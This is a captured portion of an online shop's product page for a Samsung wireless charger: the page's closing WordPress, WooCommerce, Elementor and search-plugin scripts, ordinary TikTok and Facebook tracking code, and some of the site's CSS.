var oceanwpLocalize = {"nonce":"937a447111","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://soundtech.co.za/wp-admin/admin-ajax.php","cart_url":"https://soundtech.co.za/cart/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"46ef6b2371"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.4" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="quadmenu-js-extra">
var quadmenu = {"ajaxurl":"https://soundtech.co.za/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/quadmenu/build/frontend/index.js?ver=64a0778cf68e89eed44f" id="quadmenu-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=620d485b1adad06a9a82b60f4bb96b61" id="flickr-widget-script-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://soundtech.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https://soundtech.co.za/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-thumbnails.min.js?ver=4.1.4" id="oceanwp-woo-thumbnails-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=4.1.4" id="oceanwp-woo-floating-bar-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.4" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="tiktok-pixel-tracking-handle-header-js-after">
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CT23LEBC77U4SATUID8G');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
</script>
<script src="https://soundtech.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/soundtech.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/soundtech.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/soundtech.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4697d4a1b7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14196,"title":"WIRELESS%20CHARGER%20SAM%20S7%20%E2%80%93%20Soundtech%20Online","excerpt":"**Exclusively Online** Physical stock not kept instores","featuredImage":"https:\/\/soundtech.co.za\/wp-content\/uploads\/2024\/02\/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://soundtech.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://soundtech.co.za/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"959","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://soundtech.co.za/wp-includes/js/wp-emoji-release.min.js?ver=620d485b1adad06a9a82b60f4bb96b61"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://soundtech.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '482520004228897');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "WIRELESS CHARGER SAM S7",
    "content_ids": "[\"3054006_14196\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"3054006_14196\",\"quantity\":1}]",
    "content_category": "ONLINE EXCLUSIVES",
    "value": "180",
    "currency": "ZAR"
}, {
    "eventID": "9fa86233-ec1a-428b-b1c7-ef3350281613"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '482520004228897');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "1ab4b50c-6e6d-4064-b4a9-78a61df3b2a1"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://soundtech.co.za/wp-content/uploads/oceanwp-webfonts-css/6480bab38eeaa281d76e942b8dc8e97d.css?ver=620d485b1adad06a9a82b60f4bb96b61
body_size: 220
content:
@font-face {  font-family: 'Amiri Quran';  font-style: normal;  font-weight: 400;  font-display: swap;  src: url(//soundtech.co.za/wp-content/uploads/oceanwp-webfonts/_Xmo-Hk0rD6DbUL4_vH8Zp5q5ig.ttf) format('truetype');}

--- FILE ---
content_type: text/css
request_url: https://soundtech.co.za/wp-content/uploads/elementor/css/post-14718.css?ver=1769516531
body_size: 8773
content:
.elementor-14718 .elementor-element.elementor-element-c07ebcf{font-size:12px;font-weight:600;}.elementor-14718 .elementor-element.elementor-element-e914578{text-align:end;font-size:12px;font-weight:600;}.elementor-14718 .elementor-element.elementor-element-385d8b3:not(.elementor-motion-effects-element-type-background), .elementor-14718 .elementor-element.elementor-element-385d8b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0088CC;}.elementor-14718 .elementor-element.elementor-element-385d8b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14718 .elementor-element.elementor-element-385d8b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-14718 .elementor-element.elementor-element-5ee8ac5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14718 .elementor-element.elementor-element-5ee8ac5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14718 .elementor-element.elementor-element-5f059a7{width:var( --container-widget-width, 104.929% );max-width:104.929%;--container-widget-width:104.929%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-14718 .elementor-element.elementor-element-ee8281d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14718 .elementor-element.elementor-element-ee8281d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-14718 .elementor-element.elementor-element-a8c030a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14718 .elementor-element.elementor-element-a8c030a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14718 .elementor-element.elementor-element-4f4aff3 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-14718 .elementor-element.elementor-element-4f4aff3 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-14718 .elementor-element.elementor-element-4f4aff3.elementor-view-stacked 